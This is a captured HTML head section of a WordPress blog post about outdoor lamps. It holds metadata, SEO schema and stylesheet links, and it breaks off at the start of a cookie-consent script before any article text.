

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/outdoor-lamps/
body_size: 42242
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Outdoor Lamps: Embrace the Beauty of Your Outdoor Living&quot;</title>
<meta name="description" content="Enhance your outdoor spaces with our stylish and functional outdoor lamps. Discover a wide range of designs to illuminate your outdoor oasis...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/outdoor-lamps/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Outdoor Lamps: Embrace the Beauty of Your Outdoor Living&quot;" />
<meta property="og:description" content="Enhance your outdoor spaces with our stylish and functional outdoor lamps. Discover a wide range of designs to illuminate your outdoor oasis...." />
<meta property="og:url" content="https://neonpolice.com/outdoor-lamps/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:section" content="Home &amp; Improvement" />
<meta property="og:updated_time" content="2024-03-28T11:59:55+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="outdoor lamps" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-30T10:31:09+05:30" />
<meta property="article:modified_time" content="2024-03-28T11:59:55+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Outdoor Lamps: Embrace the Beauty of Your Outdoor Living&quot;" />
<meta name="twitter:description" content="Enhance your outdoor spaces with our stylish and functional outdoor lamps. Discover a wide range of designs to illuminate your outdoor oasis...." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp","url":"https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp","width":"900","height":"500","caption":"outdoor lamps","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/outdoor-lamps/#webpage","url":"https://neonpolice.com/outdoor-lamps/","name":"Outdoor Lamps: Embrace the Beauty of Your Outdoor Living&quot;","datePublished":"2023-06-30T10:31:09+05:30","dateModified":"2024-03-28T11:59:55+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"Outdoor Lamps: Embrace the Beauty of Your Outdoor Living&quot;","keywords":"outdoor lamps","datePublished":"2023-06-30T10:31:09+05:30","dateModified":"2024-03-28T11:59:55+05:30","articleSection":"Home &amp; Improvement, Spartoo IT","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Enhance your outdoor spaces with our stylish and functional outdoor lamps. Discover a wide range of designs to illuminate your outdoor oasis....","name":"Outdoor Lamps: Embrace the Beauty of Your Outdoor Living&quot;","@id":"https://neonpolice.com/outdoor-lamps/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/outdoor-lamps/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/outdoor-lamps/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Foutdoor-lamps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Foutdoor-lamps%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
